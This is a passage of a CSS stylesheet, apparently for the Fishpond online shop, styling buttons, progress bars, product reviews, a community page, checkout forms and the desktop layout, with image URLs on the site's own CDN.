  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
